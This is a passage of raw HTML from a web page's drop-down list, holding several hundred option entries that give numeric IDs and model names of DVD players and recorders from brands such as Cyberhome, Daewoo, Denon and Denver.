TF-DVD5050</option><option  value=7602>Coby TF-DVD5080</option><option  value=7919>Coby TF-DVD560</option><option  value=4280>Coby TF-DVD5600</option><option  value=6434>Coby TF-DVD6200</option><option  value=5811>Coby TF-DVD7000</option><option  value=7242>Coby TF-DVD7005</option><option  value=8694>Coby TF-DVD7006</option><option  value=10036>Coby TF-DVD7008</option><option  value=11030>Coby TF-DVD7009</option><option  value=6019>Coby TF-DVD7050</option><option  value=9684>Coby TF-DVD7051</option><option  value=11008>Coby TF-DVD7052</option><option  value=10135>Coby TF-DVD7060</option><option  value=5260>Coby TF-DVD7100</option><option  value=7048>Coby TF-DVD7107</option><option  value=7436>Coby TF-DVD7180</option><option  value=7915>Coby TF-DVD7307</option><option  value=11086>Coby TF-DVD7309</option><option  value=6958>Coby TF-DVD7333</option><option  value=8780>Coby TF-DVD7377</option><option  value=11038>Coby TF-DVD7379</option><option  value=7978>Coby TF-DVD7380</option><option  value=4079>Coby TF-DVD7500</option><option  value=3526>Coby TF-DVD7700</option><option  value=5242>Coby TF-DVD7705</option><option  value=9014>Coby TF-DVD7750</option><option  value=10167>Coby TF-DVD7751</option><option  value=12080>Coby TF-DVD7752</option><option  value=10797>Coby TF-DVD8107</option><option  value=6499>Coby TF-DVD8500</option><option  value=8910>Coby TF-DVD8501</option><option  value=10205>Coby TF-DVD8503</option><option  value=11110>Coby TF-DVD8509</option><option  value=11618>Coby TF-DVD9109</option><option  value=11550>Coby TF-DVD9952</option><option  value=7937>Coby TV-DVD1050</option><option  value=8902>Coby TV-DVD1260</option><option  value=8202>Coby TV-DVD1350</option><option  value=12270>Coeco KG-868P8</option><option  value=2600>Comet 3838</option><option  value=4820>Commax 421a</option><option  value=2222>Compacks AB 6820</option><option  value=4516>Compacks DRW 101</option><option  value=2928>Compacks DVD 4000</option><option  value=2806>Compacks DVD 5000</option><option  value=8068>Compacks DVD 6972</option><option  value=3542>Compacks DVD 800</option><option  value=6133>Compacks DVD 8005</option><option  value=4460>Compacks DVD S580</option><option  value=10241>Concertone ZX75</option><option  value=2401>Conia DVD-2002</option><option  value=975>Conia DVD-7000</option><option  value=7703>Conia DVD-8200</option><option  value=1020>Conia M-100</option><option  value=723>Conia M-131</option><option  value=4141>Conia M-220</option><option  value=6747>Conia M-250</option><option  value=9143>Conia M-260</option><option  value=1432>Conia M-271</option><option  value=1995>Conia M-281</option><option  value=2288>Conia M-300TZ</option><option  value=1667>Conia M-310T</option><option  value=2096>Conia M-320T</option><option  value=3969>Conia M-380</option><option  value=1493>Conia M-530</option><option  value=4282>Conia M-550</option><option  value=6803>Conia M-560</option><option  value=8212>Conia M-580</option><option  value=7325>Conia M-610</option><option  value=9136>Conia M-680</option><option  value=7657>Conia MR1601HD</option><option  value=8032>Conia MR2501HD</option><option  value=7656>Conia MR910D</option><option  value=6795>Contel DVR-2000</option><option  value=6337>Contel DVR-3000</option><option  value=5372>Copenhagen TV-321</option><option  value=38>Cougar CVD515</option><option  value=7037>Cougar CVD560</option><option  value=9079>Cougar CVD561</option><option  value=8349>Cougar CVD610</option><option  value=6405>Craig CDV513</option><option  value=9841>Craig CVD327</option><option  value=11726>Craig CVD401</option><option  value=12414>Craig CVD505</option><option  value=12236>Craig CVD512</option><option  value=3726>Crosswood DVDU4380</option><option  value=5139>Crown CDV0027</option><option  value=2129>Crown CDV1100</option><option  value=3452>Crown CDV1500</option><option  value=1232>Crown CDV661</option><option  value=6982>Crown CDVDRW300</option><option  value=4571>Crypto DVD 110</option><option  value=2359>Crypto DVD 200</option><option  value=4570>Crypto DVD 210</option><option  value=4569>Crypto DVD 310</option><option  value=5850>Crystal Slimline DVD DivX</option><option  value=11791>Currys C16LDVB11</option><option  value=11387>Currys C1DVD10</option><option  value=11591>Currys C1DVD11</option><option  value=7751>Curtis DBD5041</option><option  value=11350>Curtis DV1054HDUK</option><option  value=11198>Curtis DV1096HDUK</option><option  value=1309>Curtis DVD1030</option><option  value=9076>Curtis DVD1033B</option><option  value=1972>Curtis DVD1035</option><option  value=10819>Curtis DVD1041</option><option  value=6494>Curtis DVD1043</option><option  value=10488>Curtis DVD1046</option><option  value=9010>Curtis DVD1047</option><option  value=10591>Curtis DVD1053</option><option  value=10353>Curtis DVD1056</option><option  value=5147>Curtis DVD1066</option><option  value=9008>Curtis DVD1072</option><option  value=6292>Curtis DVD1084</option><option  value=7804>Curtis DVD1093</option><option  value=11306>Curtis DVD1096</option><option  value=10536>Curtis DVD1098</option><option  value=10273>Curtis DVD1100</option><option  value=10842>Curtis DVD1102</option><option  value=1308>Curtis DVD1140</option><option  value=4154>Curtis DVD1150</option><option  value=11298>Curtis DVD1174</option><option  value=12058>Curtis DVD2054</option><option  value=7923>Curtis DVD2100</option><option  value=4200>Curtis DVD5038</option><option  value=7752>Curtis DVD5041</option><option  value=3038>Curtis DVD5045</option><option  value=12044>Curtis DVD5088</option><option  value=5133>Curtis DVD6040</option><option  value=1982>Curtis DVD6500</option><option  value=11530>Curtis DVD6655</option><option  value=12125>Curtis DVD7014</option><option  value=10271>Curtis DVD7015</option><option  value=7500>Curtis DVD7600</option><option  value=6688>Curtis DVD8007B</option><option  value=9434>Curtis DVD8009</option><option  value=7378>Curtis DVD8402</option><option  value=6876>Curtis DVD8723E</option><option  value=10877>Curtis DVD9000UK</option><option  value=8692>Curtis IP9844</option><option  value=989>Curtis Mathes CMD1000</option><option  value=2191>Curtis Mathes CMD5000</option><option  value=10238>Curtis Mathes CMMBX130</option><option  value=10610>Curtis Mathes CMMBX72</option><option  value=1199>CyberCOM CC 4931</option><option  value=568>Cyberhome AD-L 528</option><option  value=39>Cyberhome AD-M 212</option><option  value=40>Cyberhome AD-M 512</option><option  value=1528>Cyberhome AD-N 212</option><option  value=5529>Cyberhome CD-LDV 7000</option><option  value=3508>Cyberhome CH-DAV 415</option><option  value=2664>Cyberhome CH-DVD 300</option><option  value=1228>Cyberhome CH-DVD 302</option><option  value=3696>Cyberhome CH-DVD 320</option><option  value=2683>Cyberhome CH-DVD 400</option><option  value=5517>Cyberhome CH-DVD 401</option><option  value=7256>Cyberhome CH-DVD 4010</option><option  value=1479>Cyberhome CH-DVD 402</option><option  value=1832>Cyberhome CH-DVD 405</option><option  value=4062>Cyberhome CH-DVD 412</option><option  value=4612>Cyberhome CH-DVD 452</option><option  value=4851>Cyberhome CH-DVD 462</option><option  value=6918>Cyberhome CH-DVD 4620</option><option  value=5944>Cyberhome CH-DVD 465</option><option  value=1734>Cyberhome CH-DVD 500</option><option  value=1443>Cyberhome CH-DVD 505</option><option  value=3312>Cyberhome CH-DVD 635</option><option  value=5699>Cyberhome CH-DVD 655</option><option  value=6369>CyberHome CH-DVR 1200</option><option  value=3228>Cyberhome CH-DVR 1500</option><option  value=4846>CyberHome CH-DVR 1530</option><option  value=5507>CyberHome CH-DVR 1600</option><option  value=8268>CyberHome CH-DVR 1610</option><option  value=4326>CyberHome CH-DVR 2500</option><option  value=4817>CyberHome CH-DVR 750</option><option  value=5455>Cyberhome CH-LDV 1010A</option><option  value=4339>CyberHome CH-LDV 1010B</option><option  value=5977>CyberHome CH-LDV 7000</option><option  value=3862>Cyberhome CH-LDV 700B</option><option  value=2450>Cyberhome CH-LDV 702</option><option  value=3260>Cyberhome CH-LDV 707B</option><option  value=5295>Cyberhome CH-LDV 710</option><option  value=2788>Cyberhome CH-LDV 712</option><option  value=6992>Cyberhome CH-LDV 9000</option><option  value=1472>Cyberhome MP016-A</option><option  value=2148>Cyberhome Prism</option><option  value=9465>CyberView DVD-300</option><option  value=9293>CyberView DVD-323</option><option  value=4807>CyQve PV2400i</option><option  value=4808>CyQve PV2400ie</option><option  value=1053>Cyrus DVD7</option><option  value=3561>Cytron TCM Edition</option><option  value=1883>D-I-K DVD 090</option><option  value=1293>D-I-K DVD 091</option><option  value=1793>D-I-K DVD 270</option><option  value=2908>D-I-K DVD 311</option><option  value=2907>D-I-K DVD 352</option><option  value=2474>D-I-K DVD 367</option><option  value=2338>D-I-K DVD 911</option><option  value=2906>D-I-K DVD R229</option><option  value=2905>D-I-K DVD R366</option><option  value=2904>D-I-K DVR 201</option><option  value=12870>D-JIX PVS 1002-40L</option><option  value=11405>D-JIX PVS 905-71H</option><option  value=6346>D-Link DSM-320RD</option><option  value=1010>D-Pro DVD-9200</option><option  value=8109>D-Vision DVD 300</option><option  value=7062>D-Vision DVD 310 DVX</option><option  value=3062>Dabs Value P215</option><option  value=9831>Daenyx D-3111B</option><option  value=6970>Daenyx DV2001</option><option  value=9202>Daenyx DV833</option><option  value=3751>Daenyx DVD807</option><option  value=9087>Daewoo DBP-1000</option><option  value=6792>Daewoo DC-S87D1</option><option  value=6589>Daewoo DCSA-8CN</option><option  value=6615>Daewoo DCSB-87N</option><option  value=9574>Daewoo DCSD-86X</option><option  value=5853>Daewoo DDT-14H9S</option><option  value=3562>Daewoo DDT-21H9S</option><option  value=8051>Daewoo DDT14H9</option><option  value=4948>Daewoo DF-4100 / DF-4150</option><option  value=7958>Daewoo DF-4500P</option><option  value=7652>Daewoo DF-4501P</option><option  value=7653>Daewoo DF-4700P</option><option  value=8770>Daewoo DF-5701</option><option  value=4896>Daewoo DF-7100 / DF-7150</option><option  value=4947>Daewoo DF-8100 / DF-8150</option><option  value=7756>Daewoo DF-K528</option><option  value=7651>Daewoo DFX-4505</option><option  value=7927>Daewoo DFX-5705</option><option  value=9100>Daewoo DFX-6705</option><option  value=5732>Daewoo DG-K21</option><option  value=6783>Daewoo DG-K511</option><option  value=6350>Daewoo DG-K514</option><option  value=7161>Daewoo DG-K518</option><option  value=8034>Daewoo DGR-520</option><option  value=8035>Daewoo DGR-530</option><option  value=6446>Daewoo DH-6100P</option><option  value=6597>Daewoo DH-6105</option><option  value=43>Daewoo DHC-2200K</option><option  value=721>Daewoo DHC-5800K</option><option  value=3694>Daewoo DHC-X100</option><option  value=7187>Daewoo DHC-X150</option><option  value=3594>Daewoo DHC-XD150E</option><option  value=2337>Daewoo DHC-XD350</option><option  value=3224>Daewoo DHC-XD500</option><option  value=6839>Daewoo DHR-7105</option><option  value=7926>Daewoo DHR-7314</option><option  value=7655>Daewoo DHR-8100P</option><option  value=7924>Daewoo DHR-8105</option><option  value=6826>Daewoo DHT-200NTC</option><option  value=7796>Daewoo DHT-250NT</option><option  value=7654>Daewoo DL-3100</option><option  value=11681>Daewoo DM-8900</option><option  value=5353>Daewoo DM-K40</option><option  value=7829>Daewoo DM-K503</option><option  value=8183>Daewoo DM-K504</option><option  value=9254>Daewoo DN-3000</option><option  value=8797>Daewoo DN-K538</option><option  value=9585>Daewoo DN-W552</option><option  value=7631>Daewoo DPC-3000N</option><option  value=5134>Daewoo DPC-7100P</option><option  value=6634>Daewoo DPC-7400P</option><option  value=9193>Daewoo DPC-7409ND</option><option  value=7947>Daewoo DPC-7600</option><option  value=8628>Daewoo DPC-7700PD</option><option  value=7662>Daewoo DPC-7800NT</option><option  value=8067>Daewoo DPC-7900PD</option><option  value=1659>Daewoo DQD-2100D</option><option  value=2715>Daewoo DQD-2101D</option><option  value=2671>Daewoo DQD-2112D</option><option  value=2393>Daewoo DQD-6100D</option><option  value=3237>Daewoo DQD-6112D</option><option  value=4411>Daewoo DQR-1000D</option><option  value=4787>Daewoo DQR-1100D</option><option  value=4788>Daewoo DQR-2000D</option><option  value=6445>Daewoo DR-2100P</option><option  value=7925>Daewoo DR-2101</option><option  value=8772>Daewoo DR-4705</option><option  value=8766>Daewoo DRH-7105</option><option  value=10256>Daewoo DRH-7405</option><option  value=8767>Daewoo DRH-7415</option><option  value=8768>Daewoo DRH-8405</option><option  value=8769>Daewoo DRH-8415</option><option  value=9278>Daewoo DRHT630</option><option  value=8908>Daewoo DRT-S810</option><option  value=7507>Daewoo DRT10</option><option  value=10915>Daewoo DRV-6402S</option><option  value=8771>Daewoo DRV-6705</option><option  value=10099>Daewoo DRVT-40</option><option  value=9277>Daewoo DRVT-43</option><option  value=6299>Daewoo DRX-1105</option><option  value=7208>Daewoo DRX-2105</option><option  value=7928>Daewoo DRX-3705</option><option  value=9297>Daewoo DRX-4705S</option><option  value=1966>Daewoo DS-2000N</option><option  value=1026>Daewoo DS-2500N</option><option  value=8243>Daewoo DS-K602</option><option  value=10102>Daewoo DS-K860US</option><option  value=9689>Daewoo DS-K960U</option><option  value=9888>Daewoo DS-K965</option><option  value=10454>Daewoo DSL15M1TC</option><option  value=8189>Daewoo DSL19M1WC</option><option  value=9269>Daewoo DSL22V1WCD</option><option  value=10710>Daewoo DSW-970NUS</option><option  value=3419>Daewoo DV-1031</option><option  value=3183>Daewoo DV-1091</option><option  value=893>Daewoo DV-115</option><option  value=11421>Daewoo DV-1300S</option><option  value=2279>Daewoo DV-135</option><option  value=7441>Daewoo DV-1400</option><option  value=8402>Daewoo DV-2000S</option><option  value=8049>Daewoo DV-2500H</option><option  value=3627>Daewoo DV-500</option><option  value=5421>Daewoo DV-600</option><option  value=5420>Daewoo DV-700S</option><option  value=6190>Daewoo DV-800</option><option  value=7733>Daewoo DV-900</option><option  value=2168>Daewoo DV6T811N</option><option  value=1996>Daewoo DV6T81N</option><option  value=2881>Daewoo DV6T821N</option><option  value=3208>Daewoo DV6T834B</option><option  value=3057>Daewoo DV6T834N</option><option  value=3417>Daewoo DV6T844B</option><option  value=4073>Daewoo DV6T85N</option><option  value=4331>Daewoo DV6T955B</option><option  value=5429>Daewoo DV6T999B</option><option  value=3121>Daewoo DVC3000</option><option  value=3664>Daewoo DVD-323</option><option  value=1000>Daewoo DVD-5700</option><option  value=1170>Daewoo DVD-5800</option><option  value=2281>Daewoo DVD-5900</option><option  value=904>Daewoo DVD-8000K</option><option  value=2604>Daewoo DVD-9000S</option><option  value=7640>Daewoo DVD-P121K</option><option  value=3221>Daewoo DVD-P480</option><option  value=3880>Daewoo DVD-P4851</option><option  value=4233>Daewoo DVD-P80S</option><option  value=2703>Daewoo DVD-S150</option><option  value=3071>Daewoo DVD-S151</option><option  value=4430>Daewoo DVD-S200</option><option  value=2599>Daewoo DVD-S250</option><option  value=2867>Daewoo DVD-S500</option><option  value=3832>Daewoo DVD-S900</option><option  value=643>Daewoo DVG-3000N</option><option  value=1161>Daewoo DVG-4000S</option><option  value=934>Daewoo DVG-5000D</option><option  value=868>Daewoo DVG-5000N</option><option  value=2849>Daewoo DVG-5200S</option><option  value=4092>Daewoo DVG-5300N</option><option  value=977>Daewoo DVG-6000D</option><option  value=3586>Daewoo DVG-6500D</option><option  value=5348>Daewoo DVG-8000N</option><option  value=3641>Daewoo DVG-8300SE</option><option  value=3889>Daewoo DVG-8400N</option><option  value=2894>Daewoo DVG-8500N</option><option  value=919>Daewoo DVG-9000N</option><option  value=6024>Daewoo DVG-9100N</option><option  value=4448>Daewoo DVG-9200N</option><option  value=6929>Daewoo DVG-9500N</option><option  value=7737>Daewoo DVH-300</option><option  value=3697>Daewoo DVN-3100N</option><option  value=6553>Daewoo DVN-5100S</option><option  value=4423>Daewoo DVN-8100N</option><option  value=6150>Daewoo DVR-06</option><option  value=7344>Daewoo DVR-07</option><option  value=5537>Daewoo DVR-S04</option><option  value=6237>Daewoo DVR-S05</option><option  value=5488>Daewoo DVX-4021</option><option  value=8036>Daewoo DW-R628A</option><option  value=6605>Daewoo DX-7840</option><option  value=5782>Daewoo DX-9810</option><option  value=5722>Daewoo DX-9840</option><option  value=5772>Daewoo HC-4130</option><option  value=7522>Daewoo HC-4230</option><option  value=7922>Daewoo HC-6120X</option><option  value=11332>Daewoo HV-7852HUX</option><option  value=7574>Daewoo RD-430XB</option><option  value=1014>Daewoo S2122</option><option  value=2927>Daewoo SD-6200</option><option  value=3408>Daewoo SD-7100</option><option  value=3506>Daewoo SD-7500</option><option  value=4622>Daewoo SD-7800</option><option  value=1921>Daewoo SD-8100</option><option  value=3521>Daewoo SD-9500P</option><option  value=3462>Daewoo SD-9800P</option><option  value=8601>Daewoo SH-3500K</option><option  value=5268>Daewoo SH-7840</option><option  value=7315>Daewoo SH-9440</option><option  value=1242>Daewoo T6300N</option><option  value=3080>DaewooO DVD-702</option><option  value=9155>Dahan PDV-839</option><option  value=8691>Daihatsu D-VX868</option><option  value=2325>Daiwa DVD-3838</option><option  value=3161>Daiwa DVD-6028</option><option  value=4637>Daiwa DVD-6038</option><option  value=6652>Daiwa DVD-6129</option><option  value=10724>DAK LW-109 A</option><option  value=2307>Dalton DVD-2000</option><option  value=3724>Dalton DVX-500</option><option  value=4599>Dalton DVX-600</option><option  value=1099>Dansai DVD1010</option><option  value=923>Dansai DVD852</option><option  value=4071>Dansai DVD902</option><option  value=2567>Dansai DVD952</option><option  value=1722>Dansai DVD955</option><option  value=2118>Dantax DV100</option><option  value=6027>Dantax DV103</option><option  value=1647>Dantax DVD1000</option><option  value=1646>Dantax DVD1500</option><option  value=1243>Dantax DVD1600</option><option  value=44>Dantax DVD450</option><option  value=1240>Dantax DVD900</option><option  value=1348>Dantax DVD9001</option><option  value=5483>Dantax DVD910</option><option  value=4072>Dantax DVD920</option><option  value=8203>Dantax DVD970</option><option  value=9955>Dantax DVD971</option><option  value=2234>Dantax DVS2500</option><option  value=2555>Datawrite</option><option  value=7172>Daytek DCR100</option><option  value=7214>Daytek DR5102</option><option  value=7174>Daytek DV5003</option><option  value=7173>Daytek DV5601</option><option  value=2237>Daytek DVD-707</option><option  value=5146>Daytek DVD-868V10</option><option  value=5164>Daytek DVD-868V50</option><option  value=6744>Daytek DVD-868V80</option><option  value=6672>Daytek DVDP155</option><option  value=11367>Daytek DVDPS251</option><option  value=6294>Daytek DVDPS255</option><option  value=8864>Daytek DVK2001S</option><option  value=9577>Daytek DVK5003</option><option  value=7212>Daytek DVR-950S</option><option  value=7213>Daytek DVR-950T</option><option  value=7961>Daytek DVR-951S</option><option  value=4069>Daytek DVR-P30</option><option  value=4857>Daytek DVR-P50</option><option  value=6790>Daytek JDP-830</option><option  value=3433>Daytek M700M</option><option  value=4592>Daytek M705M</option><option  value=6612>Daytek MP-480</option><option  value=4217>Daytek P818</option><option  value=3066>Daytek P871</option><option  value=7164>Daytek PD-900</option><option  value=7171>Daytek PD-910</option><option  value=10966>Daytek PD-950</option><option  value=2846>Dayton DVD 751</option><option  value=2489>Dayton DVD 777</option><option  value=11852>DB Progressive Scan DVD Player</option><option  value=3188>Decca DDV-2110</option><option  value=2855>Decca DDV-2120</option><option  value=2381>Decca DDV-2141</option><option  value=6418>Deccacolour D14DT90S</option><option  value=4500>Denca DVD381</option><option  value=2656>Denon ADV-1000</option><option  value=1122>Denon ADV-700</option><option  value=4114>Denon ADV-M71HP</option><option  value=45>Denon AV-F100</option><option  value=11175>Denon DBP-1610</option><option  value=11460>Denon DBP-1611UD</option><option  value=11170>Denon DBP-2010</option><option  value=11171>Denon DBP-4010UDCI</option><option  value=12339>Denon DBT-1713UD</option><option  value=12118>Denon DBT-3313UD</option><option  value=5655>Denon DHT-500SD</option><option  value=5801>Denon DHT-M330</option><option  value=10601>Denon DN-V210</option><option  value=5505>Denon DN-V300</option><option  value=11179>Denon DN-V310</option><option  value=46>Denon DVD-1000</option><option  value=2964>Denon DVD-1100</option><option  value=3878>Denon DVD-1200</option><option  value=3545>Denon DVD-1400</option><option  value=47>Denon DVD-1500</option><option  value=1041>Denon DVD-1600</option><option  value=4588>Denon DVD-1710</option><option  value=5841>Denon DVD-1720</option><option  value=7521>Denon DVD-1730</option><option  value=8676>Denon DVD-1740</option><option  value=10136>Denon DVD-1800BD</option><option  value=4546>Denon DVD-1910</option><option  value=6075>Denon DVD-1920</option><option  value=7692>Denon DVD-1930</option><option  value=8652>Denon DVD-1940CI</option><option  value=3162>Denon DVD-2200</option><option  value=1576>Denon DVD-2500</option><option  value=9089>Denon DVD-2500BTCI</option><option  value=800>Denon DVD-2800</option><option  value=2595>Denon DVD-2800MK2</option><option  value=2712>Denon DVD-2900</option><option  value=4659>Denon DVD-2910</option><option  value=7744>Denon DVD-2930CI</option><option  value=48>Denon DVD-3000</option><option  value=1080>Denon DVD-3300</option><option  value=1184>Denon DVD-3800</option><option  value=9088>Denon DVD-3800BDCI</option><option  value=4574>Denon DVD-3910</option><option  value=7906>Denon DVD-3930CI</option><option  value=1163>Denon DVD-5000</option><option  value=8132>Denon DVD-557</option><option  value=9094>Denon DVD-558</option><option  value=4074>Denon DVD-5900</option><option  value=5491>Denon DVD-5910</option><option  value=2825>Denon DVD-700</option><option  value=12965>Denon DVD-755</option><option  value=6863>Denon DVD-756S</option><option  value=8064>Denon DVD-757</option><option  value=912>Denon DVD-800</option><option  value=1701>Denon DVD-900</option><option  value=1569>Denon DVD-9000</option><option  value=3242>Denon DVD-910</option><option  value=3794>Denon DVD-A11</option><option  value=12752>Denon DVD-A1UD</option><option  value=7697>Denon DVD-A1XVA</option><option  value=2280>Denon DVM1800</option><option  value=2845>Denon DVM1805</option><option  value=3712>Denon DVM1815</option><option  value=7293>Denon DVM1835</option><option  value=3552>Denon DVM2815</option><option  value=8345>Denon DVM2845CI</option><option  value=4640>Denon DVM3700</option><option  value=913>Denon DVM4800</option><option  value=6791>Denon S-101</option><option  value=6414>Denon S-301</option><option  value=9084>Denon S-302</option><option  value=7994>Denver DHD-160</option><option  value=8773>Denver DHD-161</option><option  value=8774>Denver DHD-250</option><option  value=2197>Denver DRE-1000</option><option  value=1943>Denver DRS-1200</option><option  value=3018>Denver DRS-1400</option><option  value=4556>Denver DRS-1700</option><option  value=5191>Denver DRS-1708</option><option  value=6892>Denver DRS-1808</option><option  value=2792>Denver DRS-950</option><option  value=1605>Denver DVD-122</option><option  value=1045>Denver DVD-132</option><option  value=2111>Denver DVD-141</option><option  value=1756>Denver DVD-142</option><option  value=1944>Denver DVD-152</option><option  value=1945>Denver DVD-156</option><option  value=3599>Denver DVD-158</option><option  value=2284>Denver DVD-162</option><option  value=2136>Denver DVD-172</option><option  value=2132>Denver DVD-176</option><option  value=2131>Denver DVD-182</option><option  value=2082>Denver DVD-186</option><option  value=2992>Denver DVD-188 DivX</option><option  value=2608>Denver DVD-192</option><option  value=49>Denver DVD-211</option><option  value=4352>Denver DVD-228</option><option  value=12643>Denver DVD-3081</option><option  value=1039>Denver DVD-310</option><option  value=583>Denver DVD-311</option><option  value=884>Denver DVD-321</option><option  value=1431>Denver DVD-332</option><option  value=3441>Denver DVD-402</option><option  value=3920>Denver DVD-432</option><option  value=3972>Denver DVD-436</option><option  value=3870>Denver DVD-438</option><option  value=2757>Denver DVD-502</option><option  value=2741>Denver DVD-512</option><option  value=5324>Denver DVD-522</option><option  value=3367>Denver DVD-526</option><option  value=4083>Denver DVD-616K</option><option  value=6823>Denver DVD-628</option><option  value=4344>Denver DVD-706K</option><option  value=4461>Denver DVD-716K</option><option  value=5590>Denver DVD-726K</option><option  value=5464>Denver DVD-728K</option><option  value=10823>Denver DVD-7302</option><option  value=7916>Denver DVD-736K</option><option  value=9725>Denver DVD-7402</option><option  value=7921>Denver DVD-748</option><option  value=7700>Denver DVD-758</option><option  value=8038>Denver DVD-766</option><option  value=6677>Denver DVD-7712</option><option  value=7279>Denver DVD-7722</option><option  value=8239>Denver DVD-7742</option><option  value=9325>Denver DVD-7752</option><option  value=9863>Denver DVD-7778</option><option  value=8582>Denver DVD-778KM</option><option  value=7230>Denver DVD-806</option><option  value=5456>Denver DVD-808</option><option  value=6953>Denver DVD-822</option><option  value=6281>Denver DVD-826</option><option  value=6760>Denver DVD-842K</option><option  value=7042>Denver DVD-848K</option><option  value=5831>Denver DVD-916K</option><option  value=6663>Denver DVD-922</option><option  value=6120>Denver DVD-938K</option><option  value=8879>Denver DVH-1019</option><option  value=10695>Denver DVH-7769</option><option  value=12590>Denver DVH-7783 </option><option  value=4761>Denver DVR-100</option><option  value=4762>Denver DVR-150</option><option  value=5469>Denver DVR-160</option><option  value=6705>Denver DVU-1008</option><option  value=8856>Denver DVU-1009</option><option  value=9938>Denver DVU-1110</option><option  value=11436>Denver DWM-110</option><option  value=50>Denver JVD200</option><option  value=51>Denver JVD210</option><option  value=52>Denver JVD211</option><option  value=670>Denver JVD300</option><option  value=3583>Denver MT-703</option><option  value=7246>Denver MT-708</option><option  value=9398>Denver MT-732</option><option  value=9524>Denver MTW-728TWIN</option><option  value=9777>Denver MTW-733TWIN</option><option  value=9274>Denver MTW-737TWIN</option><option  value=5186>Denver TVD-1401</option><option  value=4961>Denver TVD-2101</option><option  value=1877>Desay DS-2300S</option><option  value=4970>Desay DS-501</option><option  value=4973>Desay DS-5701</option><option  value=2850>Desay DS-6329</option><option  value=3217>Desay DS-6338A/B/D</option><option  value=1882>Desay DS-8300</option><option  value=1881>Desay DS-8302</option><option  value=1880>Desay DS-8303</option><option  value=1879>Desay DS-8316</option><option  value=1878>Desay DS-8318</option><option  value=9191>Desay DS-8637</option><option  value=10316>Desay DS-A332</option><option  value=4692>Desay DS-N808</option><option  value=6820>Desay DS-N832</option><option  value=7067>Designer Vision DV-100</option><option  value=12476>Devant BR-52</option><option  value=12457>Devant DV-100</option><option  value=620>Devon AVR-3200</option><option  value=11931>DGTEC DG-BRC7900</option><option  value=11304>DGTEC DG-DV6620</option><option  value=1133>Diamond 101</option><option  value=1115>Diamond 105</option><option  value=1645>Diamond DVD-201D</option><option  value=1481>Diamond DVD8072</option><option  value=5972>Diamond DVDV805</option><option  value=5410>Diamond Vision DVDV803-03</option><option  value=8825>Diamond Vision DVDV807-03/04</option><option  value=11962>Dick Smith DV1010</option><option  value=8518>Difrnce DVD4020</option><option  value=9138>Difrnce DVD4020B</option><option  value=9133>Difrnce DVD5010</option><option  value=1095>Digatron Mini-2001</option><option  value=5669>Digihome DH450VX</option><option  value=8245>Digilogic DDVDC-1</option><option  value=10096>Digilogic DVDH701</option><option  value=8393>Digilogic DVDVCR1</option><option  value=7939>Digilogic DVDVCR2</option><option  value=10863>Digilogic RB0802XP1</option><option  value=2330>Digiquest DVD 2000</option><option  value=3142>Digisette DV-450</option><option  value=10462>Digital Labs DD190SD</option><option  value=8827>Digital Labs DL-675HD</option><option  value=8179>Digital Labs DL-730PD</option><option  value=8517>Digital Labs DL-840PD</option><option  value=10093>Digital Labs DP281SA</option><option  value=9212>Digital Labs K-715</option><option  value=6180>DigitalMax DMD-R0501</option><option  value=5998>DigitalRise Xstream Player</option><option  value=11686>Digitec DVDR235</option><option  value=8221>Digitek DVR-160PT</option><option  value=7761>Digitek DVR-80PH</option><option  value=2484>Digitor DVD 2117</option><option  value=2970>Digitor DVD 3119</option><option  value=575>Digitor DVD 5100</option><option  value=2156>Digitor G1602</option><option  value=2962>Digitor G1605</option><option  value=3454>Digitor G1606</option><option  value=7578>Digitor G1923</option><option  value=10598>Digitrex CFD1971</option><option  value=3635>Digitrex GK-101</option><option  value=5359>Digitrex GK-1010</option><option  value=2225>Digitrex GK-1020</option><option  value=2361>Digitrex GK-1100</option><option  value=2334>Digitrex GK-1600</option><option  value=3669>Digitrex GK-2552T</option><option  value=2124>Digitrex GK-2700</option><option  value=3418>Digitrex GK-3000</option><option  value=4260>Digitrex GK-4000</option><option  value=2289>Digitrex GK-705</option><option  value=3642>Digitrex GKX-9000</option><option  value=4418>Digitrex PD-650B</option><option  value=54>Digitron DVS 350</option><option  value=53>Digitron DVS 360</option><option  value=5923>Digix CAV-716</option><option  value=5924>Digix CAV-719</option><option  value=5531>Digix DVR-1000</option><option  value=5532>Digix DVR-2000</option><option  value=5533>Digix DVR-3000</option><option  value=5319>Digix Media DV-228B</option><option  value=2286>Digix Media DV-288</option><option  value=2611>Digix Media DV-526UP</option><option  value=2612>Digix Media HT-1056A</option><option  value=3965>Digix Media SDV17</option><option  value=10849>Dikom DVX-110N</option><option  value=3108>Dimarson DM-350</option><option  value=3181>Dimarson DM-611</option><option  value=5322>Dimarson DM-R350</option><option  value=3315>Dimarson DM-R500</option><option  value=3373>Dimarson DMP-300</option><option  value=5056>Dimarson DMP-360</option><option  value=5581>Dimarson DMR-450</option><option  value=6797>Dimarson DMR-905</option><option  value=9368>Directed OHD1202B</option><option  value=9711>Directed Video DV2601</option><option  value=2364>Discmaster 3 Plus DM-639</option><option  value=11537>Disney C7100PD</option><option  value=9305>Disney Cars C800DE</option><option  value=11400>Disney Cars TV</option><option  value=7661>Diunamai Niro</option><option  value=55>DiViDo</option><option  value=9110>Dixon DVD 2010</option><option  value=9111>Dixon DVD 2011</option><option  value=9112>Dixon DVD 2012</option><option  value=9114>Dixon DVD 2014</option><option  value=9115>Dixon DVD 2510</option><option  value=8119>DK Digital DVD-1080</option><option  value=7406>DK Digital DVD-118</option><option  value=7956>DK Digital DVD-119</option><option  value=7561>DK Digital DVD-120</option><option  value=7458>DK Digital DVD-228</option><option  value=2586>DK Digital DVD-270</option><option  value=2543>DK Digital DVD-311</option><option  value=7259>DK Digital DVD-338</option><option  value=4019>DK Digital DVD-339</option><option  value=3451>DK Digital DVD-352</option><option  value=3387>DK Digital DVD-367</option><option  value=6089>DK Digital DVD-407</option><option  value=6660>DK Digital DVD-444</option><option  value=5959>DK Digital DVD-500</option><option  value=8536>DK Digital DVD-538</option><option  value=6457>DK Digital DVD-585</option><option  value=6916>DK Digital DVD-600</option><option  value=6458>DK Digital DVD-650</option><option  value=2314>DK Digital DVD-911</option><option  value=4469>DK Digital DVD-915</option><option  value=3263>DK Digital DVD-R379</option><option  value=8060>DK Digital DVD-R479</option><option  value=3211>DK Digital DVP-540</option><option  value=2500>DMTech DM-2000</option><option  value=3195>DMTech DM-2010</option><option  value=6345>DMTech DM-340</option><option  value=2751>DMTech DM-350</option><option  value=1693>DMTech DM-550</option><option  value=3044>DMTech DM-611</option><option  value=4186>DMTech DM-D100</option><option  value=8205>DMTech DM-DV 40</option><option  value=9682>DMTech DM-DVR50HDD</option><option  value=2728>DMTech 